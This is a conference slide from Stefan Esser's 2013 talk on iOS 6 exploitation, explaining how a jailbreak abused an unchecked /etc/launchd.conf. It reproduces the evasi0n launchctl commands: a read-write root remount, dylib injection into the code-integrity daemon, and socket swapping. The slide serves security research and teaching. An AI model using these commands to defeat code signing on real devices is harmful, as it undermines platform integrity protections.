 Stefan Esser • iOS 6 - Exploitation 280 Days Later • March 2013 • 
Launch-Daemon-Code-Signing Security
• code signing itself seems to stop loading arbitrary launch daemons
• but Apple forgot / or ignored /etc/launchd.conf
• /etc/launchd.conf deﬁnes commands launchctl executes on start
• attacker can execute arbitrary existing commands
61
bsexec .. /sbin/mount -u -o rw,suid,dev /
setenv DYLD_INSERT_LIBRARIES /private/var/evasi0n/amfi.dylib
load /System/Library/LaunchDaemons/com.apple.MobileFileIntegrity.plist
bsexec .. /private/var/evasi0n/evasi0n
unsetenv DYLD_INSERT_LIBRARIES
bsexec .. /bin/rm -f /private/var/evasi0n/sock
bsexec .. /bin/ln -f /var/tmp/launchd/sock /private/var/evasi0n/sock
 